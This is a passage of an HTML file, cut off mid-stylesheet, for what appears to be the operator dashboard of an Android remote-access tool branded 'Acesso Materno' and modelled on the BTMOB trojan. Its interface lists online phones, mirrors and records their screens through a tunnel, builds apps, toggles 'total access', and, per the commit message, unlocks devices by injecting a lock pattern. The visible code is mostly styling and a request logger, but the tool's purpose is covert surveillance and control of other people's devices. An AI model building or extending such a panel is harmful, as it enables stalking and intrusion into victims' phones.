
==== index.html @ 2a18cb0e "Grade de padrao (9 pontos) desbloqueia o DISPOSITIVO via inject - #tela-desbloqueio: alem da senha d" ====
<!DOCTYPE html>
<html>
<head>
    <title>Acesso Materno - Painel de Controle (Dashboard Black & Red)</title>
    <link rel="stylesheet" href="/css/device-lock-map.css">
    <style>
        * {
            box-sizing: border-box;
        }

        body {
            /* Papel de parede KL TRINDADE: escurecido levemente (camada preta
               translúcida por cima) para o painel continuar legível. Fixo e
               cobrindo toda a tela. */
            background:
                linear-gradient(rgba(2, 6, 23, 0.72), rgba(2, 6, 23, 0.72)),
                url('/assets/kl-trindade.jpg') center center / cover no-repeat fixed,
                #020617;
            color: #ff2222;
            font-family: sans-serif;
            display: flex;
            flex-direction: column;
            align-items: stretch;
            min-height: 100vh;
            margin: 0;
            padding: 0;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* ───── DOCK LATERAL ESQUERDO (ESTILO DOCK BTMOB / NAV RAIL) ───── */
        .nav-dock {
            width: 100%;
            background: #060606;
            border-bottom: 1px solid #331111;
            display: flex;
            flex-direction: row;
            align-items: center;
            padding: 5px 10px;
            gap: 6px;
            flex-shrink: 0;
            min-height: auto;
            z-index: 100;
            flex-wrap: wrap;
        }

        .dock-logo {
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            background: #1a0505;
            border: 1px solid #7f1d1d;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(220, 38, 38, 0.2);
            flex-shrink: 0;
        }

        .dock-titulo {
            font-size: 10px;
            font-weight: bold;
            color: #ef4444;
            letter-spacing: 1px;
            margin-bottom: 6px;
        }

        .dock-pills {
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
            gap: 4px;
            align-items: center;
        }

        .dock-item {
            width: 36px;
            height: 30px;
            background: #111111;
            border: 1px solid #2a0a0a;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            position: relative;
            transition: all 0.2s ease;
        }

        .dock-item:hover {
            background: #2a0808;
            border-color: #ef4444;
            transform: scale(1.04);
        }

        .dock-item.ativo {
            background: #200505;
            border: 1px solid #ef4444;
            box-shadow: 0 0 12px rgba(239, 68, 68, 0.3);
        }

        .dock-indicator {
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 20px;
            height: 3px;
            background: #ef4444;
            border-top-left-radius: 4px;
            border-top-right-radius: 4px;
            box-shadow: 0 0 8px #ef4444;
        }

        .dock-icon {
            font-size: 14px;
        }

        .dock-divisor {
            width: 1px;
            height: 20px;
            background: #331111;
            margin: 0 4px;
        }

        .dock-rodape {
            font-size: 9px;
            font-weight: bold;
            color: #ef4444;
            margin-left: auto;
            letter-spacing: 1px;
        }

        /* ───── CONTEÚDO PRINCIPAL DO DASHBOARD ───── */
        .conteudo-dashboard {
            flex: 1;
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 12px;
            overflow-y: auto;
        }

        .layout-principal {
            display: flex;
            gap: 14px;
            align-items: flex-start;
            justify-content: center;
            width: 100%;
            max-width: 1400px;
            margin-top: 10px;
            position: relative;   /* âncora para a lista à esquerda */
        }

        /* COLUNA ESQUERDA: Seção Celulares Online */
        .painel-lista {
            background: #0d0d0d;
            border: 1px solid #7f1d1d;
            padding: 12px;
            border-radius: 12px;
            width: 280px;
            flex-shrink: 0;
            box-shadow: 0 10px 25px rgba(220, 38, 38, 0.15);
            /* Fica à esquerda SEM empurrar: assim o preview do emulador
               centraliza no CENTRO real da página, abaixo de KL TRINDADE. */
            position: absolute;
            left: 0;
            top: 0;
        }

        .dispositivo-item { 
            background: #181818; 
            padding: 8px; 
            margin-bottom: 8px; 
            border-radius: 8px; 
            text-align: left; 
            display: flex; 
            flex-direction: column; 
            gap: 6px; 
            transition: 0.2s; 
            border: 1px solid #7f1d1d; 
            color: #ff4444;
        }

        .dispositivo-item.ativo { 
            border: 2px solid #ef4444; 
            background: #2a0808; 
        }

        .dispositivo-topo { 
            display: flex; 
            justify-content: space-between; 
            align-items: center; 
            width: 100%; 
            color: #ff3333;
        }

        .status-dot { 
            width: 10px; 
            height: 10px; 
            background: #ef4444; 
            border-radius: 50%; 
            display: inline-block; 
            box-shadow: 0 0 8px #ef4444;
        }

        /* COLUNA DIREITA: Área de Trabalho e Emulador */
        .area-emulador { 
            display: flex; 
            flex-direction: column; 
            align-items: center; 
            gap: 12px; 
            flex: 1;
        }

        .moldura-celular { 
            width: 340px; 
            height: 680px; 
            background: #000000; 
            border: 12px solid #331111; 
            border-radius: 40px; 
            position: relative; 
            box-shadow: 0 20px 50px rgba(220, 38, 38, 0.25); 
            margin: 0 auto;
            transform: translateZ(0);
            will-change: transform;
            backface-visibility: hidden;
        }

        .moldura-celular::before { 
            content: ''; 
            position: absolute; 
            top: 0; 
            left: 50%; 
            transform: translateX(-50%); 
            width: 140px; 
            height: 20px; 
            background: #331111; 
            border-bottom-left-radius: 12px; 
            border-bottom-right-radius: 12px; 
            z-index: 10; 
        }

        .tela-conteudo { 
            width: 100%; 
            height: 100%; 
            background: #050505; 
            border-radius: 28px; 
            overflow: hidden; 
            display: flex; 
            align-items: center; 
            justify-content: center; 
        }

        img, video {
            width: 100%; 
            height: 100%; 
            object-fit: contain;
        }

        .controles { 
            display: flex; 
            gap: 10px; 
            width: 100%; 
            justify-content: center; 
        }

        /* BOTÕES PRINCIPAIS E NATIVOS COM TEMA VERMELHO E PRETO */
        .btn-principal { 
            background: #dc2626; 
            color: #ffffff; 
            border: none; 
            padding: 14px 24px; 
            border-radius: 8px; 
            font-weight: bold; 
            cursor: pointer; 
            width: 100%; 
            max-width: 340px; 
            font-size: 15px; 
            box-shadow: 0 4px 10px rgba(220, 38, 38, 0.3); 
            transition: 0.2s; 
            text-align: center; 
        }

        .btn-principal:hover { 
            background: #b91c1c; 
        }

        .btn-nativo { 
            background: #b91c1c; 
            color: #ffffff; 
            border: none; 
            padding: 8px 12px; 
            border-radius: 6px; 
            font-weight: bold; 
            cursor: pointer; 
            font-size: 13px; 
            transition: 0.2s; 
            width: 100%; 
            text-align: center; 
        }

        .btn-nativo:hover { 
            background: #991b1b; 
        }

        h2 { 
            color: #ff2222; 
            margin: 0; 
            font-size: 26px;
            font-weight: bold;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        h3 { 
            margin-top: 0; 
            color: #ff4444; 
            font-size: 18px; 
            border-bottom: 1px solid #7f1d1d; 
            padding-bottom: 8px; 
        }

        p { 
            color: #ff6666; 
        }
    
        /* ───── BARRA DE ARRASTE DESKTOP (frameless window) ───── */
        #barra-arraste-desktop {
            position: fixed; top: 0; left: 0; right: 0; height: 36px;
            background: linear-gradient(90deg, #0d0d0d 0%, #1a0505 100%);
            border-bottom: 1px solid #7f1d1d; z-index: 999999;
            display: none; align-items: center; padding: 0 12px; gap: 10px;
            cursor: move; user-select: none; -webkit-user-select: none;
        }
        #barra-arraste-desktop .barra-titulo {
            flex: 1; color: #ef4444; font-weight: bold; font-size: 12px;
            letter-spacing: 1.5px; text-transform: uppercase;
        }
        #barra-arraste-desktop .barra-btn {
            width: 30px; height: 22px; border-radius: 4px; cursor: pointer;
            font-size: 12px; font-weight: bold; border: none; color: #fff;
        }
        #barra-arraste-desktop .barra-btn.min { background:#7f1d1d; border:1px solid #ef4444; color:#ffcccc; }
        #barra-arraste-desktop .barra-btn.fechar { background:#dc2626; }
        #barra-arraste-desktop .barra-btn:hover { filter: brightness(1.2); }

    
        /* ───── 8 HANDLES DE REDIMENSIONAMENTO DO EMULADOR FLUTUANTE (DOM) ───── */
        .emulador-handle { position: absolute; z-index: 10000; background: transparent; }
        .emulador-handle.n  { top: -4px; left: 12px; right: 12px; height: 8px; cursor: n-resize; }
        .emulador-handle.s  { bottom: -4px; left: 12px; right: 12px; height: 8px; cursor: s-resize; }
        .emulador-handle.e  { right: -4px; top: 12px; bottom: 12px; width: 8px; cursor: e-resize; }
        .emulador-handle.w  { left: -4px; top: 12px; bottom: 12px; width: 8px; cursor: w-resize; }
        .emulador-handle.ne { top: -4px; right: -4px; width: 14px; height: 14px; cursor: ne-resize; }
        .emulador-handle.nw { top: -4px; left: -4px; width: 14px; height: 14px; cursor: nw-resize; }
        .emulador-handle.sw { bottom: -4px; left: -4px; width: 14px; height: 14px; cursor: sw-resize; }

        /* ───── BOTÃO DE GRAVAÇÃO DE VÍDEO (início/fim via Socket.IO) ───── */
        @keyframes grav-pulse {
            0%, 100% { box-shadow: 0 0 6px rgba(239,68,68,0.5); }
            50%      { box-shadow: 0 0 18px rgba(239,68,68,0.95); }
        }
        .btn-gravacao {
            background: #1a1a1a; color: #ff4444;
            border: 1px solid #7f1d1d; border-radius: 8px;
            padding: 10px 20px; font-weight: bold; cursor: pointer;
            font-size: 14px; transition: all 0.25s; width: 100%; max-width: 340px;
            display: inline-flex; align-items: center; justify-content: center; gap: 8px;
        }
        .btn-gravacao:hover { background: #2a0808; border-color: #ef4444; }
        .btn-gravacao.gravando {
            background: #dc2626; color: #fff; border-color: #ef4444;
            animation: grav-pulse 1.2s ease-in-out infinite;
        }
        .btn-gravacao .ponto {
            width: 10px; height: 10px; border-radius: 50%;
            background: #ef4444; display: inline-block; flex-shrink: 0;
        }
        .btn-gravacao.gravando .ponto { background: #fff; }
        #status-gravacao {
            color: #ff8888; font-size: 11px; text-align: center;
            width: 100%; min-height: 14px; margin-top: 2px;
        }
        #status-gravacao.gravando { color: #ef4444; font-weight: bold; }
    /* ============================================================
       CONSOLE DE DIAGNÓSTICO E AUDITORIA (client-side)
       ============================================================ */
    #diag_console {
        position: fixed; right: 14px; bottom: 14px; z-index: 2147483647;
        width: 460px; max-width: calc(100vw - 28px);
        background: #0d0d0d; border: 1px solid #27272a; border-radius: 10px;
        box-shadow: 0 12px 40px rgba(0,0,0,.65);
        font-family: Consolas, 'Courier New', monospace; font-size: 12px;
        display: flex; flex-direction: column; overflow: hidden;
    }
    #diag_console.diag-minimizado { height: auto !important; }
    #diag_console .diag-barra {
        display: flex; align-items: center; gap: 8px;
        background: #18181b; border-bottom: 1px solid #27272a;
        padding: 7px 10px; user-select: none; cursor: default;
    }
    #diag_console .diag-titulo {
        display: flex; align-items: center; gap: 6px;
        color: #f4f4f5; font-weight: 700; font-size: 12.5px;
        letter-spacing: .2px; flex: 1; min-width: 0;
        white-space: nowrap; overflow: hidden; text-overflow: ellipsis;
    }
    #diag_console .diag-titulo svg { flex-shrink: 0; }
    #diag_console .diag-contagem { color: #71717a; font-weight: 400; font-size: 11px; }
    #diag_console .diag-btn {
        border: none; border-radius: 6px; padding: 4px 10px;
        font-family: inherit; font-size: 11px; font-weight: 700;
        cursor: pointer; transition: filter .15s;
    }
    #diag_console .diag-btn:hover { filter: brightness(1.15); }
    #diag_console .diag-btn-copiar { background: #10b981; color: #052e16; }
    #diag_console .diag-btn-limpar { background: #3f3f46; color: #d4d4d8; }
    #diag_console .diag-btn-min { background: #3f3f46; color: #d4d4d8; padding: 4px 8px; }
    #diag_console .diag-corpo {
        height: 300px; overflow-y: auto; padding: 8px 10px;
        line-height: 1.55; white-space: pre-wrap; word-break: break-word;
    }
    #diag_console.diag-minimizado .diag-corpo { display: none; }
    #diag_console .diag-linha { padding: 1px 0; border-bottom: 1px dotted rgba(255,255,255,.04); }
    #diag_console .diag-ts { color: #52525b; margin-right: 6px; }
    #diag_console .diag-tag {
        display: inline-block; min-width: 52px; text-align: center;
        border-radius: 4px; padding: 0 5px; margin-right: 6px;
        font-weight: 700; font-size: 10px;
    }
    #diag_console .tag-INFO  { background: #27272a; color: #d4d4d8; }
    #diag_console .tag-CLIQUE{ background: rgba(56,189,248,.15); color: #38bdf8; }
    #diag_console .tag-OK    { background: rgba(16,185,129,.15); color: #10b981; }
    #diag_console .tag-AVISO { background: rgba(245,158,11,.15); color: #f59e0b; }
    #diag_console .tag-ERRO  { background: rgba(239,68,68,.18); color: #f87171; }
    #diag_console .diag-msg-INFO  { color: #d4d4d8; }
    #diag_console .diag-msg-CLIQUE{ color: #7dd3fc; }
    #diag_console .diag-msg-OK    { color: #10b981; }
    #diag_console .diag-msg-AVISO { color: #fbbf24; }
    #diag_console .diag-msg-ERRO  { color: #f87171; }
    #diag_console .diag-linha.erro-forte { background: rgba(239,68,68,.10); }
    #diag_console .diag-detalhe { color: #a1a1aa; display: block; margin-left: 64px; }
    </style>
<script>
/* ============================================================
   CONSOLE DE DIAGNÓSTICO E AUDITORIA — instalado no <head> para
   interceptar cliques, erros JS e TODAS as requisições fetch
   (inclusive as que disparam no carregamento da página).
   ============================================================ */
(function () {
    var DIAG_LINHAS = [];        // texto puro p/ "Copiar Logs"
    var DIAG_BUFFER = [];        // buffer pré-DOM (painel ainda não existe)
    var DIAG_MAX = 5000;
    var corpo = null;

    function diagTs() {
        var d = new Date(), p = function (n) { return String(n).padStart(2, "0"); };
        return p(d.getHours()) + ":" + p(d.getMinutes()) + ":" + p(d.getSeconds()) +
               "." + String(d.getMilliseconds()).padStart(3, "0");
    }

    /* Seletor DOM exato (ex: body > div#app > section > button#btn-gerar.classe) */
    function diagSeletor(el) {
        if (!el || el.nodeType !== 1) return "";
        var partes = [], atual = el;
        while (atual && atual.nodeType === 1 && atual !== document.body) {
            var parte = atual.tagName.toLowerCase();
            if (atual.id) { partes.unshift(parte + "#" + atual.id); break; }
            if (atual.className && typeof atual.className === "string") {
                var cls = atual.className.trim().split(/\s+/).filter(Boolean).slice(0, 3);
                if (cls.length) parte += "." + cls.join(".");
            }
            partes.unshift(parte);
            atual = atual.parentElement;
        }
        return partes.join(" > ");
    }

    function diagDesenhar(nivel, mensagem, detalhe, forte, ts) {
        if (!corpo) return;
        var perto = corpo.scrollTop + corpo.clientHeight >= corpo.scrollHeight - 30;
        var div = document.createElement("div");
        div.className = "diag-linha" + (forte ? " erro-forte" : "");
        var s1 = document.createElement("span"); s1.className = "diag-ts"; s1.textContent = ts; div.appendChild(s1);
        var tag = document.createElement("span"); tag.className = "diag-tag tag-" + nivel; tag.textContent = nivel; div.appendChild(tag);
        var msg = document.createElement("span"); msg.className = "diag-msg-" + nivel; msg.textContent = mensagem; div.appendChild(msg);
        if (detalhe) {
            var dtl = document.createElement("span"); dtl.className = "diag-detalhe"; dtl.textContent = String(detalhe); div.appendChild(dtl);
        }
        corpo.appendChild(div);
        if (nivel === "ERRO") {
            var _le = document.getElementById("live-erros");
            if (_le) _le.textContent = "Erro: " + mensagem;
        }
        var cnt = document.getElementById("diag_contagem");
        if (cnt) cnt.textContent = DIAG_LINHAS.length + " linhas";
        while (corpo.childNodes.length > DIAG_MAX) corpo.removeChild(corpo.firstChild);
        if (perto) corpo.scrollTop = corpo.scrollHeight;
    }

    window.diagLog = function (nivel, mensagem, detalhe, forte) {
        var ts = diagTs();
        var texto = ts + " [" + nivel + "] " + mensagem +
                    (detalhe ? " | " + String(detalhe).replace(/\n/g, " | ") : "");
        DIAG_LINHAS.push(texto);
        if (DIAG_LINHAS.length > DIAG_MAX) DIAG_LINHAS.shift();
        if (!corpo) { DIAG_BUFFER.push({ nivel: nivel, mensagem: mensagem, detalhe: detalhe, forte: forte, ts: ts }); return; }
        diagDesenhar(nivel, mensagem, detalhe, forte, ts);
    };

    function diagFlush() {
        corpo = document.getElementById("diag_corpo");
        if (!corpo) return;
        for (var i = 0; i < DIAG_BUFFER.length; i++) {
            var b = DIAG_BUFFER[i];
            diagDesenhar(b.nivel, b.mensagem, b.detalhe, b.forte, b.ts);
        }
        DIAG_BUFFER = [];
    }
    if (document.readyState === "loading") document.addEventListener("DOMContentLoaded", diagFlush);
    else setTimeout(diagFlush, 0);

    /* ---------- 2. RASTREAMENTO COMPLETO DE CLIQUES (capture) ---------- */
    document.addEventListener("click", function (e) {
        var el = e.target;
        if (!el) return;
        var painel = document.getElementById("diag_console");
        if (painel && painel.contains(el)) return;   // não loga cliques DENTRO do console
        var alvo = (el.closest && el.closest("button,a,input,select,textarea,[role=button],[data-acao]")) || el;
        var tag = alvo.tagName ? alvo.tagName.toLowerCase() : "?";
        var id = alvo.id || "(sem id)";
        var cls = (alvo.className && typeof alvo.className === "string") ? alvo.className.trim().slice(0, 120) : "(sem classe)";
        var texto = (alvo.innerText || alvo.value || alvo.getAttribute("aria-label") || alvo.getAttribute("title") || "")
                    .trim().replace(/\s+/g, " ").slice(0, 80);
        window.diagLog("CLIQUE",
            "[" + tag + "] id=\"" + id + "\" texto=\"" + (texto || "(vazio)") + "\"",
            "classes: " + cls + "\ncaminho DOM: " + diagSeletor(alvo));
    }, true);

    /* ---------- 3. CAPTURA DE ERROS JS E PROMISES ---------- */
    window.addEventListener("error", function (e) {
        window.diagLog("ERRO", e.message || "Erro sem mensagem",
            "origem: " + (e.filename || "?") + ":" + (e.lineno || "?") + ":" + (e.colno || "?") +
            (e.error && e.error.stack ? "\nstack: " + String(e.error.stack).slice(0, 500) : ""), true);
    }, true);
    window.addEventListener("unhandledrejection", function (e) {
        window.diagLog("ERRO", "Promise rejeitada sem tratamento",
            String(e.reason && e.reason.stack ? e.reason.stack : e.reason).slice(0, 600), true);
    });

    /* ---------- 3. INTERCEPTADOR DE FETCH (erros HTTP do backend) ---------- */
    if (window.fetch) {
        var _fetchOriginal = window.fetch.bind(window);
        window.fetch = function () {
            var args = Array.prototype.slice.call(arguments);
            var url = (args[0] && args[0].url) ? args[0].url : String(args[0]);
            var metodo = (args[1] && args[1].method) ? String(args[1].method).toUpperCase() : "GET";
            var monitorada = /\/(compilar-app|salvar-config-app|status-build|selecionar-aparelho|desconectar-aparelho|excluir-app|alternar-acesso-total|salvar-|compilar)/i.test(url);
            if (monitorada) window.diagLog("INFO", "→ " + metodo + " " + url);
            return _fetchOriginal.apply(null, args).then(function (resp) {
                if (!resp.ok) {
                    var clone = resp.clone();
                    clone.text().then(function (txt) {
                        window.diagLog("ERRO", "HTTP " + resp.status + " em " + metodo + " " + url,
                            (txt || "(sem corpo)").slice(0, 400), true);
                    }).catch(function () {
                        window.diagLog("ERRO", "HTTP " + resp.status + " em " + metodo + " " + url,
                            "(corpo da resposta ilegível)", true);
                    });
                } else if (monitorada) {
                    window.diagLog("OK", "← " + metodo + " " + url + " → " + resp.status + " " + (resp.statusText || ""));
                }
                return resp;
            }).catch(function (erro) {
                window.diagLog("ERRO", "Falha de rede em " + metodo + " " + url,
                    String(erro && erro.message ? erro.message : erro), true);
                throw erro;
            });
        };
    }

    /* ---------- 4. CONTROLES: Copiar / Limpar / Minimizar ---------- */
    window.diagCopiar = function (btn) {
        var txt = DIAG_LINHAS.join("\n");
        var original = btn.textContent;
        var feito = function () {
            btn.textContent = "Copiado!";
            btn.style.background = "#059669";
            setTimeout(function () { btn.textContent = original; btn.style.background = ""; }, 1800);
        };
        if (navigator.clipboard && navigator.clipboard.writeText) {
            navigator.clipboard.writeText(txt).then(feito).catch(function () { diagFallbackCopiar(txt, feito); });
        } else { diagFallbackCopiar(txt, feito); }
    };
    function diagFallbackCopiar(txt, feito) {
        var ta = document.createElement("textarea");
        ta.value = txt; ta.style.position = "fixed"; ta.style.opacity = "0";
        document.body.appendChild(ta); ta.focus(); ta.select();
        try { document.execCommand("copy"); if (feito) feito(); } catch (e) {}
        document.body.removeChild(ta);
    }
    window.diagLimpar = function () {
        DIAG_LINHAS = [];
        var c = document.getElementById("diag_corpo"); if (c) c.innerHTML = "";
        var n = document.getElementById("diag_contagem"); if (n) n.textContent = "0 linhas";
    };
    window.diagMinimizar = function () {
        var c = document.getElementById("diag_console"); if (!c) return;
        c.classList.toggle("diag-minimizado");
        var b = document.getElementById("diag_btn_min");
        if (b) b.textContent = c.classList.contains("diag-minimizado") ? "Abrir" : "_";
    };

    window.diagLog("INFO", "Console de diagnóstico ativo — rastreando cliques, erros JS e requisições HTTP.");
})();
</script>
</head>
<body>
    <canvas id="matrix-bg" style="position:fixed; top:0; left:0; width:100vw; height:100vh; z-index:-1; pointer-events:none;"></canvas>
    <!-- BARRA DE ARRASTE DA JANELA DESKTOP (só aparece dentro da janela PyQt6) -->
    <div id="barra-arraste-desktop" onmousedown="iniciarArrasteDesktop(event)">
        <span class="barra-titulo">Acesso Materno — Emulador Flutuante</span>
        <button class="barra-btn min" onclick="bridgeMinimizar()" title="Minimizar" aria-label="Minimizar janela">—</button>
        <button class="barra-btn fechar" onclick="bridgeFechar()" title="Fechar" aria-label="Fechar janela">✕</button>
    </div>


    <!-- BARRA LATERAL NATIVA (DOCK NAV RAIL - ESTILO IMAGEM BTMOB) -->
    <div class="nav-dock">
        <div class="dock-logo">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#ef4444" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 2L2 7l10 5 10-5-10-5zM2 17l10 5 10-5M2 12l10 5 10-5"/>
            </svg>
        </div>
        <span class="dock-titulo">Trindade</span>

        <div class="dock-pills">
            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Início (Home)" aria-label="Início" onclick="mostrarHome()" style="cursor:pointer;">
                <span class="dock-icon" aria-hidden="true">🏠</span>
            </div>
            <div class="dock-item ativo" aria-current="true" title="Conexão do Túnel Cloudflare" aria-label="Conexão do túnel Cloudflare ativa">
                <span class="dock-indicator" aria-hidden="true"></span>
                <span class="dock-icon" aria-hidden="true">☁️</span>
            </div>
            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Dispositivos & Usuários" aria-label="Ir para dispositivos e usuários" onclick="document.querySelector('.painel-lista').scrollIntoView({behavior:'smooth'})">
                <span class="dock-icon" aria-hidden="true">👥</span>
            </div>
            <div class="dock-item" title="Status da Tela" aria-label="Status da tela">
                <span class="dock-icon" aria-hidden="true">📱</span>
            </div>
            <div class="dock-item" title="Notificações & Alertas" aria-label="Notificações e alertas">
                <span class="dock-icon" aria-hidden="true">🔔</span>
            </div>
            <div class="dock-item" title="Rede & Logs" aria-label="Rede e logs">
                <span class="dock-icon" aria-hidden="true">📊</span>
            </div>
            <div class="dock-item" title="Modo Escuro / Privacidade" aria-label="Modo escuro e privacidade">
                <span class="dock-icon" aria-hidden="true">🚫</span>
            </div>

            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Aplicativos" aria-label="Aplicativos" onclick="abrirModalAplicativos()">
                <span class="dock-icon" aria-hidden="true">🗂️</span>
            </div>
        </div>

        <div class="dock-divisor" aria-hidden="true"></div>

        <div class="dock-pills">
            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Grid de Layout" aria-label="Alternar grade multidispositivos" onclick="toggleGridMultidispositivos()" style="cursor:pointer;">
                <span class="dock-icon" aria-hidden="true">🔲</span>
            </div>
            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Comandos do Servidor" aria-label="Histórico de comandos do servidor" onclick="abrirTelaHistorico()">
                <span class="dock-icon" aria-hidden="true">⚡</span>
            </div>
            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Aplicativos" aria-label="Aplicativos" onclick="abrirModalAplicativos()">
                <span class="dock-icon" aria-hidden="true">🤖</span>
            </div>
            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Configurações do Sistema" aria-label="Configurações do sistema" onclick="abrirModalConfiguracoes()" style="cursor:pointer;">
                <span class="dock-icon" aria-hidden="true">⚙️</span>
            </div>
            <div class="dock-item" role="button" tabindex="0" onkeydown="if(event.key==='Enter'||event.key===' '){event.preventDefault();this.click();}" title="Abrir Emulador FPS" aria-label="Abrir Emulador FPS (Leitor de Tela)" onclick="abrirEmuladorFPS()" style="cursor:pointer;">
                <span class="dock-icon" aria-hidden="true">🎯</span>
            </div>
        </div>

        <span class="dock-rodape">BY EVLF</span>
    </div>

    <div id="view-grid" style="display:none; width:100%;">
    <!-- ===== GRID MULTIDISPOSITIVOS (acionado pelo botao 🔲 do dock) ===== -->
    <style>
      #grid-multidispositivos{display:none;padding:18px;background:#0d0d0d;border:1px solid #333;border-radius:10px;margin:12px;}
      #grid-cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(220px,1fr));gap:14px;margin-top:12px;}
      .grid-card{background:#1a1a1a;border:1px solid #333;border-radius:10px;padding:14px;color:#eee;transition:all .25s;}
      /* CINZA: aparelho NAO conectado — card fixo permanente no grid (mesmo offline) */
      .grid-card.offline{background:#262626;border:1px solid #6b7280;box-shadow:none;opacity:.88;}
      .grid-card.offline h4{color:#9ca3af;}
      /* AMARELO: aparelho ATIVO com conexao funcionando */
      .grid-card.ativo{background:#1a1605;border:2px solid #facc15;box-shadow:0 0 16px rgba(250,204,21,.5);}
      .grid-card.ativo h4{color:#fde047;}
      /* AMBAR: conectado mas aguardando transmissao */
      .grid-card.conectado{border:1px solid #f59e0b;box-shadow:0 0 10px rgba(245,158,11,.3);}
      .grid-card.conectado h4{color:#fbbf24;}
      .grid-card h4{margin:0 0 8px;color:#ff4444;font-size:15px;word-break:break-all;}
      .grid-card .grid-estado{font-size:12px;margin-bottom:10px;}
      .grid-card .grid-btns{display:flex;gap:8px;flex-wrap:wrap;}
      .grid-card button{flex:1;min-width:70px;padding:8px;border:none;border-radius:6px;font-weight:700;cursor:pointer;font-size:13px;}
      .btn-conectar{background:#dc2626;color:#fff;}
      .btn-visualizar{background:#1d4ed8;color:#fff;}
      .btn-visualizar:hover{background:#2563eb;}
      .btn-desconectar{background:#7f1d1d;color:#ffcccc;}
      .btn-offline{background:#555;color:#bbb;cursor:not-allowed;opacity:.6;}
    
    /* ── TELA DE DESBLOQUEIO POR PADRÃO (GRADE 3x3) — ACESSÍVEL WCAG ── */
    .lock-ponto {
        width: 72px; height: 72px; border-radius: 50%;
        background: #1a1a1a; border: 2px solid #7f1d1d;
        cursor: pointer; position: relative; z-index: 2;
        display: flex; align-items: center; justify-content: center;
        transition: all 0.15s; padding: 0;
    }
    .lock-ponto:hover, .lock-ponto:focus-visible {
        border-color: #ef4444; box-shadow: 0 0 12px rgba(239,68,68,0.5);
        outline: none;
    }
    .lock-ponto .lock-nucleo {
        width: 20px; height: 20px; border-radius: 50%;
        background: #3f3f46; transition: all 0.15s;
    }
    .lock-ponto[aria-pressed="true"] {
        background: #2a0808; border-color: #ef4444;
        box-shadow: 0 0 16px rgba(239,68,68,0.6);
    }
